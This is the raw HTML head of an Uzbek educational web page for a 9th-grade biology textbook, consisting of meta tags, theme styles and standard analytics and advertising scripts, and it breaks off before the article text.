

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html
body_size: 54699
content:
<!DOCTYPE html><html lang="uz-UZ"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>9-chi sinf biologiya darsligi</title> <meta name="description" content="9-chi sinf biologiya darsligi: biologiya haqida ma&#039;lumotlar"/> <link rel="canonical" href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html"/> <meta property="og:locale" content="uz_UZ"/> <meta property="og:type" content="article"/> <meta property="og:title" content="9-chi sinf biologiya darsligi"/> <meta property="og:description" content="9-chi sinf biologiya darsligi: biologiya haqida ma&#039;lumotlar"/> <meta property="og:url" content="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html"/> <meta property="article:publisher" content="https://www.facebook.com/umidjon.obudov"/> <meta property="article:published_time" content="2023-12-12T10:46:36+00:00"/> <meta property="article:modified_time" content="2023-12-12T10:46:37+00:00"/> <meta property="og:image" content="https://uzinterbiz.com/wp-content/uploads/2023/12/9-sinf-biologiya.png"/> <meta name="author" content="Ilxomjon Akmalov"/> <meta name="twitter:label1" content="Written by"/> <meta name="twitter:data1" content="Ilxomjon Akmalov"/> <meta name="twitter:label2" content="Est. reading time"/> <meta name="twitter:data2" content="4 daqiqa"/><link rel='stylesheet' id='wp-block-library-css' href='https://uzinterbiz.com/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='root-style-css' href='https://uzinterbiz.com/wp-content/themes/root/assets/css/style.min.css' media='all'/><link rel='stylesheet' id='root-style-child-css' href='https://uzinterbiz.com/wp-content/themes/root_child/style.css' media='all'/><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://uzinterbiz.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style><script type="text/javascript" src="https://uzinterbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript"> (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym'); ym(51904844, 'init', {webvisor:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/51904844" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script type="text/javascript"> function addHandler(object, event, handler) { if (typeof object.addEventListener != 'undefined') object.addEventListener(event, handler, false); else if (typeof object.attachEvent != 'undefined') object.attachEvent('on' + event, handler); else throw 'Incompatible browser'; }</script><style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}@media (max-width: 991px) {.footer-navigation {display:block} }.site-logotype {max-width:20px}.site-logotype img {max-height:20px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#27a9f4}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}body {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:18px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 18px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h1, h1:not(.site-title) {font-size:1.8em!important} }.h1, h1:not(.site-title) {line-height:1.2}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#2797e1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#2797e1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#2797e1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#207eb9}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#1f77b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#227db8}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="prefetch" href="https://uzinterbiz.com/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through;}</style><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://uzinterbiz.com/wp-content/uploads/2021/10/fon3.png"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: scroll; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202246262807455&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script async src="https://fundingchoicesmessages.google.com/i/pub-6202246262807455?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/* Copyright The Closure Library Authors. SPDX-License-Identifier: Apache-2.0*/var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var 